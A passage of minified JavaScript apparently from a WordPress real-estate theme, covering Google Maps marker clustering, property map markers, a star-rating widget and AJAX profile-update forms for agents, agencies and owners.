MarkerClusterer(e,t,r){this.extend(MarkerClusterer,google.maps.OverlayView),this.map_=e,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;r=r||{};this.gridSize_=r.gridSize||60,this.minClusterSize_=r.minimumClusterSize||2,this.maxZoom_=r.maxZoom||null,this.styles_=r.styles||[],this.imagePath_=r.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=r.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,null!=r.zoomOnClick&&(this.zoomOnClick_=r.zoomOnClick),this.averageCenter_=!1,null!=r.averageCenter&&(this.averageCenter_=r.averageCenter),this.setupStyles_(),this.setMap(e),this.prevZoom_=this.map_.getZoom();var a=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var e=a.map_.getZoom();a.prevZoom_!=e&&(a.prevZoom_=e,a.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){a.redraw()}),t&&t.length&&this.addMarkers(t,!1)}function Cluster(e){this.markerClusterer_=e,this.map_=e.getMap(),this.gridSize_=e.getGridSize(),this.minClusterSize_=e.getMinClusterSize(),this.averageCenter_=e.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,e.getStyles(),e.getGridSize())}function ClusterIcon(e,t,r){e.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.styles_=t,this.padding_=r||0,this.cluster_=e,this.center_=null,this.map_=e.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}CustomMarker.prototype=new google.maps.OverlayView,CustomMarker.prototype.draw=function(){var e,t=this.div;t||(t=this.div=document.createElement("div"),r=this.templateData.itemId,t.className="mkdf-map-marker-holder",t.setAttribute("id",r),e=(e=_.template(j(".mkdf-info-window-template").html()))(this.templateData),r=(r=_.template(j(".mkdf-marker-template").html()))(this.markerData),j(t).append(e),j(t).append(r),t.style.position="absolute",t.style.cursor="pointer",this.getPanes().overlayImage.appendChild(t));var r=this.getProjection().fromLatLngToDivPixel(this.latlng);r&&(t.style.left=r.x+"px",t.style.top=r.y+"px")},CustomMarker.prototype.remove=function(){this.div&&(this.div.parentNode.removeChild(this.div),this.div=null)},CustomMarker.prototype.getPosition=function(){return this.latlng},function(n){"use strict";var e={};function t(){n("#mkdf-re-single-map-holder").length&&mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemAddress({mapHolder:"mkdf-re-single-map-holder"})}function r(){n("#mkdf-re-multiple-map-holder").length&&mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses({mapHolder:"mkdf-re-multiple-map-holder",hasFilter:!0})}function a(){var e=n(".mkdf-re-view-larger-map a"),t=e.children("i"),r=n(".mkdf-map-holder");e.length&&e.on("click",function(e){e.preventDefault(),r.hasClass("mkdf-fullscreen-map")?(r.removeClass("mkdf-fullscreen-map"),t.removeClass("icon-basic-magnifier-minus"),t.addClass("icon-basic-magnifier-plus")):(r.addClass("mkdf-fullscreen-map"),t.removeClass("icon-basic-magnifier-plus"),t.addClass("icon-basic-magnifier-minus")),mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses()})}(mkdf.modules.realEstateMaps=e).mkdfInitMultipleRealEstateMap=r,e.mkdfInitSingleRealEstateMap=t,e.mkdfInitMobileMap=a,e.mkdfReinitMultipleGoogleMaps=function(e,t){{var r;"append"===t?(r=mkdfMultipleMapVars.multiple.addresses,r=mkdfMultipleMapVars.multiple.addresses.concat(e),mkdfMultipleMapVars.multiple.addresses=r,mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses({addresses:r})):"replace"===t&&(mkdfMultipleMapVars.multiple.addresses=e,mkdf.modules.realEstateMaps.mkdfGoogleMaps.getDirectoryItemsAddresses({addresses:e}))}},e.mkdfGoogleMaps={},n(document).ready(function(){}),n(window).on("load",function(){t(),r(),a()}),n(window).resize(function(){}),n(window).scroll(function(){}),e.mkdfGoogleMaps={mapHolder:{},map:{},markers:{},radius:{},getDirectoryItemAddress:function(e){var t={location:mkdfSingleMapVars.single.currentRealEstate.location,zoom:16,mapHolder:"",draggable:mkdfMapsVars.global.draggable,mapTypeControl:mkdfMapsVars.global.mapTypeControl,scrollwheel:mkdfMapsVars.global.scrollable,streetViewControl:mkdfMapsVars.global.streetViewControl,zoomControl:mkdfMapsVars.global.zoomControl,title:mkdfSingleMapVars.single.currentRealEstate.title,itemId:mkdfSingleMapVars.single.currentRealEstate.itemId,content:"",styles:mkdfMapsVars.global.mapStyle,markerPin:mkdfSingleMapVars.single.currentRealEstate.markerPin,featuredImage:mkdfSingleMapVars.single.currentRealEstate.featuredImage,itemUrl:mkdfSingleMapVars.single.currentRealEstate.itemUrl},r=n.extend({},t,e);this.mapHolder=r.mapHolder;t=document.getElementById(r.mapHolder),e=new google.maps.Map(t,{zoom:r.zoom,draggable:r.draggable,mapTypeControl:r.mapTypeControl,scrollwheel:r.scrollwheel,streetViewControl:r.streetViewControl,zoomControl:r.zoomControl});e.setOptions({styles:r.styles}),void 0!==r.location&&null!==r.location&&(t={lat:parseFloat(r.location.latitude),lng:parseFloat(r.location.longitude)},e.setCenter(t),new CustomMarker({map:e,position:t,templateData:{title:r.title,itemId:r.itemId,address:r.location.address,featuredImage:r.featuredImage,itemUrl:r.itemUrl},markerPin:r.markerPin}),this.initMarkerInfo())},getDirectoryItemsAddresses:function(e){var t={geolocation:!1,mapHolder:"mkdf-re-multiple-map-holder",addresses:mkdfMultipleMapVars.multiple.addresses,draggable:mkdfMapsVars.global.draggable,mapTypeControl:mkdfMapsVars.global.mapTypeControl,scrollwheel:mkdfMapsVars.global.scrollable,streetViewControl:mkdfMapsVars.global.streetViewControl,zoomControl:mkdfMapsVars.global.zoomControl,zoom:16,styles:mkdfMapsVars.global.mapStyle,radius:50,hasFilter:!1},r=n.extend({},t,e),e=document.getElementById(r.mapHolder),e=new google.maps.Map(e,{zoom:r.zoom,draggable:r.draggable,mapTypeControl:r.mapTypeControl,scrollwheel:r.scrollwheel,streetViewControl:r.streetViewControl,zoomControl:r.zoomControl});this.mapHolder=r.mapHolder,this.map=e,this.radius=r.radius,e.setOptions({styles:r.styles}),navigator.geolocation&&r.geolocation&&this.centerOnCurrentLocation();var a=[],s=r.addresses.length;if(null!==r.addresses.length)for(var o=0;o<s;o++){var i=r.addresses[o].location;null!=i&&""!==i.latitude&&""!==i.longitude&&a.push(r.addresses[o])}this.setMapBounds(a),this.addMultipleMarkers(a)},addMultipleMarkers:function(e){for(var t=this.map,r=[],a=e.length,s=0;s<a;s++){var o={lat:parseFloat(e[s].location.latitude),lng:parseFloat(e[s].location.longitude)},i={title:e[s].title,itemId:e[s].itemId,address:e[s].location.address,featuredImage:e[s].featuredImage,itemUrl:e[s].itemUrl},i=new CustomMarker({position:o,map:t,templateData:i,markerPin:e[s].markerPin});r.push(i)}this.markers=r,this.initMapClusters(),this.initMarkerInfo();var n=this;google.maps.event.addListener(t,"idle",function(){new google.maps.Circle({strokeColor:"#FF0000",strokeOpacity:0,strokeWeight:0,fillColor:"#FF0000",fillOpacity:0,map:t,center:t.getCenter(),radius:1e3*n.radius})})},setMapBounds:function(e){for(var t=new google.maps.LatLngBounds,r=0;r<e.length;r++)t.extend(new google.maps.LatLng(parseFloat(e[r].location.latitude),parseFloat(e[r].location.longitude)));this.map.fitBounds(t)},initMapClusters:function(){new MarkerClusterer(this.map,this.markers,{minimumClusterSize:2,maxZoom:12,styles:[{width:50,height:60,url:"",textSize:12}]})},initMarkerInfo:function(){n(document).off("click",".mkdf-map-marker"),n(document).on("click",".mkdf-map-marker",function(){var e=n(this),t=n(".mkdf-map-marker-holder"),r=n(".mkdf-info-window"),a=e.parent(".mkdf-map-marker-holder"),e=e.siblings(".mkdf-info-window");a.hasClass("active mapActive")?(a.removeClass("active mapActive"),e.fadeOut(0)):(t.removeClass("active mapActive"),r.fadeOut(0),a.addClass("active mapActive"),e.fadeIn(300))})},addInfoWindow:function(){return new google.maps.InfoWindow({content:""})},centerOnCurrentLocation:function(){var t=this.map;navigator.geolocation.getCurrentPosition(function(e){e={lat:e.coords.latitude,lng:e.coords.longitude};t.setCenter(e)})},refreshCircleAreaMarkers:function(e){for(var t=this.markers.length,r=0;r<t;r++)e.contains(this.markers[r].getPosition())?this.markers[r].setVisible(!0):this.markers[r].setVisible(!1)}}}(jQuery),MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_="https://google-maps-utility-library-v3.googlecode.com/svn/trunk/markerclusterer/images/m",MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_="png",MarkerClusterer.prototype.extend=function(e,t){return function(e){for(var t in e.prototype)this.prototype[t]=e.prototype[t];return this}.apply(e,[t])},MarkerClusterer.prototype.onAdd=function(){this.setReady_(!0)},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){if(!this.styles_.length)for(var e,t=0;e=this.sizes[t];t++)this.styles_.push({url:this.imagePath_+(t+1)+"."+this.imageExtension_,height:e,width:e})},MarkerClusterer.prototype.fitMapToMarkers=function(){for(var e,t=this.getMarkers(),r=new google.maps.LatLngBounds,a=0;e=t[a];a++)r.extend(e.getPosition());this.map_.fitBounds(r)},MarkerClusterer.prototype.setStyles=function(e){this.styles_=e},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.isZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.isAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.setMaxZoom=function(e){this.maxZoom_=e},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.calculator_=function(e,t){for(var r=0,e=e.length,a=e;0!==a;)a=parseInt(a/10,10),r++;return{text:e,index:r=Math.min(r,t)}},MarkerClusterer.prototype.setCalculator=function(e){this.calculator_=e},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.addMarkers=function(e,t){for(var r,a=0;r=e[a];a++)this.pushMarkerTo_(r);t||this.redraw()},MarkerClusterer.prototype.pushMarkerTo_=function(e){var t;e.isAdded=!1,e.draggable&&(t=this,google.maps.event.addListener(e,"dragend",function(){e.isAdded=!1,t.repaint()})),this.markers_.push(e)},MarkerClusterer.prototype.addMarker=function(e,t){this.pushMarkerTo_(e),t||this.redraw()},MarkerClusterer.prototype.removeMarker_=function(e){var t=-1;if(this.markers_.indexOf)t=this.markers_.indexOf(e);else for(var r,a=0;r=this.markers_[a];a++)if(r==e){t=a;break}return-1!=t&&(e.setMap(null),this.markers_.splice(t,1),!0)},MarkerClusterer.prototype.removeMarker=function(e,t){e=this.removeMarker_(e);return!(t||!e)&&(this.resetViewport(),this.redraw(),!0)},MarkerClusterer.prototype.removeMarkers=function(e,t){for(var r=!1,a=0;s=e[a];a++)var s=this.removeMarker_(s),r=r||s;if(!t&&r)return this.resetViewport(),this.redraw(),!0},MarkerClusterer.prototype.setReady_=function(e){this.ready_||(this.ready_=e,this.createClusters_())},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.getMap=function(){return this.map_},MarkerClusterer.prototype.setMap=function(e){this.map_=e},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(e){this.gridSize_=e},MarkerClusterer.prototype.getMinClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinClusterSize=function(e){this.minClusterSize_=e},MarkerClusterer.prototype.getExtendedBounds=function(e){var t=this.getProjection(),r=new google.maps.LatLng(e.getNorthEast().lat(),e.getNorthEast().lng()),a=new google.maps.LatLng(e.getSouthWest().lat(),e.getSouthWest().lng()),r=t.fromLatLngToDivPixel(r);r.x+=this.gridSize_,r.y-=this.gridSize_;a=t.fromLatLngToDivPixel(a);a.x-=this.gridSize_,a.y+=this.gridSize_;r=t.fromDivPixelToLatLng(r),a=t.fromDivPixelToLatLng(a);return e.extend(r),e.extend(a),e},MarkerClusterer.prototype.isMarkerInBounds_=function(e,t){return t.contains(e.getPosition())},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport(!0),this.markers_=[]},MarkerClusterer.prototype.resetViewport=function(e){for(var t,r=0;t=this.clusters_[r];r++)t.remove();for(var a,r=0;a=this.markers_[r];r++)a.isAdded=!1,e&&a.setMap(null);this.clusters_=[]},MarkerClusterer.prototype.repaint=function(){var r=this.clusters_.slice();this.clusters_.length=0,this.resetViewport(),this.redraw(),window.setTimeout(function(){for(var e,t=0;e=r[t];t++)e.remove()},0)},MarkerClusterer.prototype.redraw=function(){this.createClusters_()},MarkerClusterer.prototype.distanceBetweenPoints_=function(e,t){if(!e||!t)return 0;var r=(t.lat()-e.lat())*Math.PI/180,a=(t.lng()-e.lng())*Math.PI/180,a=Math.sin(r/2)*Math.sin(r/2)+Math.cos(e.lat()*Math.PI/180)*Math.cos(t.lat()*Math.PI/180)*Math.sin(a/2)*Math.sin(a/2);return 6371*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))},MarkerClusterer.prototype.addToClosestCluster_=function(e){for(var t,r=4e4,a=null,s=(e.getPosition(),0);t=this.clusters_[s];s++){var o=t.getCenter();!o||(o=this.distanceBetweenPoints_(o,e.getPosition()))<r&&(r=o,a=t)}a&&a.isMarkerInClusterBounds(e)?a.addMarker(e):((t=new Cluster(this)).addMarker(e),this.clusters_.push(t))},MarkerClusterer.prototype.createClusters_=function(){if(this.ready_)for(var e,t=new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),this.map_.getBounds().getNorthEast()),r=this.getExtendedBounds(t),a=0;e=this.markers_[a];a++)!e.isAdded&&this.isMarkerInBounds_(e,r)&&this.addToClosestCluster_(e)},Cluster.prototype.isMarkerAlreadyAdded=function(e){if(this.markers_.indexOf)return-1!=this.markers_.indexOf(e);for(var t,r=0;t=this.markers_[r];r++)if(t==e)return!0;return!1},Cluster.prototype.addMarker=function(e){if(this.isMarkerAlreadyAdded(e))return!1;var t,r;this.center_?this.averageCenter_&&(r=this.markers_.length+1,t=(this.center_.lat()*(r-1)+e.getPosition().lat())/r,r=(this.center_.lng()*(r-1)+e.getPosition().lng())/r,this.center_=new google.maps.LatLng(t,r),this.calculateBounds_()):(this.center_=e.getPosition(),this.calculateBounds_()),e.isAdded=!0,this.markers_.push(e);var a=this.markers_.length;if(a<this.minClusterSize_&&e.getMap()!=this.map_&&e.setMap(this.map_),a==this.minClusterSize_)for(var s=0;s<a;s++)this.markers_[s].setMap(null);return a>=this.minClusterSize_&&e.setMap(null),this.updateIcon(),!0},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){for(var e,t=new google.maps.LatLngBounds(this.center_,this.center_),r=this.getMarkers(),a=0;e=r[a];a++)t.extend(e.getPosition());return t},Cluster.prototype.remove=function(){this.clusterIcon_.remove(),this.markers_.length=0,delete this.markers_},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.calculateBounds_=function(){var e=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(e)},Cluster.prototype.isMarkerInClusterBounds=function(e){return this.bounds_.contains(e.getPosition())},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.updateIcon=function(){var e=this.map_.getZoom(),t=this.markerClusterer_.getMaxZoom();if(t&&t<e)for(var r,a=0;r=this.markers_[a];a++)r.setMap(this.map_);else this.markers_.length<this.minClusterSize_?this.clusterIcon_.hide():(e=this.markerClusterer_.getStyles().length,e=this.markerClusterer_.getCalculator()(this.markers_,e),this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.setSums(e),this.clusterIcon_.show())},ClusterIcon.prototype.triggerClusterClick=function(e){var t=this.cluster_.getMarkerClusterer();google.maps.event.trigger(t,"clusterclick",this.cluster_,e),t.isZoomOnClick()&&this.map_.fitBounds(this.cluster_.getBounds())},ClusterIcon.prototype.onAdd=function(){var e;this.div_=document.createElement("DIV"),this.div_.className="mkdf-cluster-marker",this.visible_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(e),this.div_.innerHTML='<div class="mkdf-cluster-marker-inner"><span class="mkdf-cluster-marker-number">'+this.sums_.text+'</span><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"width="594.657px" height="832.35px" viewBox="0 0 594.657 832.35" enable-background="new 0 0 594.657 832.35" xml:space="preserve"><path fill="#FFCD0A" d="M507.572,87.086C451.414,30.928,376.748,0,297.329,0S143.244,30.928,87.086,87.086S0,217.91,0,297.33c0,37.328,8.104,75.127,24.773,115.561c13.006,31.545,31.131,64.504,57.041,103.725l82.887,125.467l113.352,180.572c4.189,6.676,11.396,10.66,19.276,10.66c7.881,0,15.087-3.984,19.276-10.66l113.319-180.521l82.919-125.518c25.911-39.221,44.035-72.18,57.041-103.725c16.67-40.434,24.772-78.232,24.772-115.561C594.657,217.91,563.729,143.244,507.572,87.086z" class="pin-color"/></svg></div>'),this.getPanes().overlayMouseTarget.appendChild(this.div_);var t=this;google.maps.event.addDomListener(this.div_,"click",function(e){t.triggerClusterClick(e)})},ClusterIcon.prototype.getPosFromLatLng_=function(e){e=this.getProjection().fromLatLngToDivPixel(e);return"object"==typeof this.iconAnchor_&&2===this.iconAnchor_.length?(e.x-=this.iconAnchor_[0],e.y-=this.iconAnchor_[1]):(e.x-=parseInt(this.width_/2,10),e.y-=parseInt(this.height_/2,10)),e},ClusterIcon.prototype.draw=function(){var e;this.visible_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.top=e.y+"px",this.div_.style.left=e.x+"px")},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){var e;this.div_&&(e=this.getPosFromLatLng_(this.center_),this.div_.style.cssText=this.createCss(e),this.div_.style.display=""),this.visible_=!0},ClusterIcon.prototype.remove=function(){this.setMap(null)},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.setSums=function(e){this.sums_=e,this.text_=e.text,this.index_=e.index,this.div_&&(this.div_.innerHTML=e.text),this.useStyle()},ClusterIcon.prototype.useStyle=function(){var e=Math.max(0,this.sums_.index-1),e=Math.min(this.styles_.length-1,e),e=this.styles_[e];this.url_=e.url,this.height_=e.height,this.width_=e.width,this.textColor_=e.textColor,this.anchor_=e.anchor,this.textSize_=e.textSize,this.backgroundPosition_=e.backgroundPosition,this.iconAnchor_=e.iconAnchor},ClusterIcon.prototype.setCenter=function(e){this.center_=e},ClusterIcon.prototype.createCss=function(e){var t=[];t.push("background-image:url("+this.url_+");");var r=this.backgroundPosition_||"0 0";t.push("background-position:"+r+";"),"object"==typeof this.anchor_?("number"==typeof this.anchor_[0]&&0<this.anchor_[0]&&this.anchor_[0]<this.height_?t.push("height:"+(this.height_-this.anchor_[0])+"px; padding-top:"+this.anchor_[0]+"px;"):"number"==typeof this.anchor_[0]&&this.anchor_[0]<0&&-this.anchor_[0]<this.height_?t.push("height:"+this.height_+"px; line-height:"+(this.height_+this.anchor_[0])+"px;"):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px;"),"number"==typeof this.anchor_[1]&&0<this.anchor_[1]&&this.anchor_[1]<this.width_?t.push("width:"+(this.width_-this.anchor_[1])+"px; padding-left:"+this.anchor_[1]+"px;"):t.push("width:"+this.width_+"px; text-align:center;")):t.push("height:"+this.height_+"px; line-height:"+this.height_+"px; width:"+this.width_+"px; text-align:center;");var a=this.textColor_||"black",r=this.textSize_||11;return t.push("cursor:pointer; top:"+e.y+"px; left:"+e.x+"px; color:"+a+"; position:absolute; font-size:"+r+"px; font-family:Arial,sans-serif; font-weight:bold"),t.join("")},(window.MarkerClusterer=MarkerClusterer).prototype.addMarker=MarkerClusterer.prototype.addMarker,MarkerClusterer.prototype.addMarkers=MarkerClusterer.prototype.addMarkers,MarkerClusterer.prototype.clearMarkers=MarkerClusterer.prototype.clearMarkers,MarkerClusterer.prototype.fitMapToMarkers=MarkerClusterer.prototype.fitMapToMarkers,MarkerClusterer.prototype.getCalculator=MarkerClusterer.prototype.getCalculator,MarkerClusterer.prototype.getGridSize=MarkerClusterer.prototype.getGridSize,MarkerClusterer.prototype.getExtendedBounds=MarkerClusterer.prototype.getExtendedBounds,MarkerClusterer.prototype.getMap=MarkerClusterer.prototype.getMap,MarkerClusterer.prototype.getMarkers=MarkerClusterer.prototype.getMarkers,MarkerClusterer.prototype.getMaxZoom=MarkerClusterer.prototype.getMaxZoom,MarkerClusterer.prototype.getStyles=MarkerClusterer.prototype.getStyles,MarkerClusterer.prototype.getTotalClusters=MarkerClusterer.prototype.getTotalClusters,MarkerClusterer.prototype.getTotalMarkers=MarkerClusterer.prototype.getTotalMarkers,MarkerClusterer.prototype.redraw=MarkerClusterer.prototype.redraw,MarkerClusterer.prototype.removeMarker=MarkerClusterer.prototype.removeMarker,MarkerClusterer.prototype.removeMarkers=MarkerClusterer.prototype.removeMarkers,MarkerClusterer.prototype.resetViewport=MarkerClusterer.prototype.resetViewport,MarkerClusterer.prototype.repaint=MarkerClusterer.prototype.repaint,MarkerClusterer.prototype.setCalculator=MarkerClusterer.prototype.setCalculator,MarkerClusterer.prototype.setGridSize=MarkerClusterer.prototype.setGridSize,MarkerClusterer.prototype.setMaxZoom=MarkerClusterer.prototype.setMaxZoom,MarkerClusterer.prototype.onAdd=MarkerClusterer.prototype.onAdd,MarkerClusterer.prototype.draw=MarkerClusterer.prototype.draw,Cluster.prototype.getCenter=Cluster.prototype.getCenter,Cluster.prototype.getSize=Cluster.prototype.getSize,Cluster.prototype.getMarkers=Cluster.prototype.getMarkers,ClusterIcon.prototype.onAdd=ClusterIcon.prototype.onAdd,ClusterIcon.prototype.draw=ClusterIcon.prototype.draw,ClusterIcon.prototype.onRemove=ClusterIcon.prototype.onRemove,function(t){"use strict";var e={};function r(){var e;(e=t(".mkdf-register-content-inner").find("select")).length&&e.each(function(){t(this).select2({minimumResultsForSearch:1/0})})}(mkdf.modules.roles=e).mkdfOnDocumentReady=r,t(document).ready(r)}(jQuery),function(s){"use strict";var e={};function t(){function e(){for(var e=0;e<a.length;e++){var t=a[e];e<r?s(t).addClass("active"):s(t).removeClass("active")}}var t,r,a;t=s("#mkdf-rating"),r=t.val(),a=s(".mkdf-star-rating"),e(),a.on("click",function(){t.val(s(this).data("value")).trigger("change")}),t.change(function(){r=t.val(),e()})}(mkdf.modules.propertyRating=e).mkdfOnDocumentReady=t,s(document).ready(t)}(jQuery),function(o){"use strict";var e={};function t(){!function(){var e=o("#mkdf-re-add-agent-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_add_agent_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}(),function(){var e=o("#mkdf-re-update-agency-profile-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_update_agency_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}()}function r(){}function a(){}function s(){}(mkdf.modules.agency=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,o(document).ready(t),o(window).on("load",r),o(window).resize(a),o(window).scroll(s)}(jQuery),function(o){"use strict";var e={};function t(){!function(){var e=o("#mkdf-re-update-agent-profile-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_update_agent_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}()}function r(){}function a(){}function s(){}(mkdf.modules.agent=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,o(document).ready(t),o(window).on("load",r),o(window).resize(a),o(window).scroll(s)}(jQuery),function(o){"use strict";var e={};function t(){!function(){var e=o("#mkdf-re-update-owner-profile-form");{var r,a,s;e.length&&(r=e.find("button"),a=r.data("updating-text"),s=r.data("updated-text"),e.on("submit",function(e){e.preventDefault();var t=r.html();r.html(a);e={action:"mkdf_re_update_owner_profile",data:o(this).serialize()};return o.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?r.html(s):r.html(t)}}),!1}))}}()}function r(){}function a(){}function s(){}(mkdf.modules.owner=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=r,e.mkdfOnWindowResize=a,e.mkdfOnWindowScroll=s,o(document).ready(t),o(window).on("load",r),o(window).resize(a),o(window).scroll(s)}(jQuery);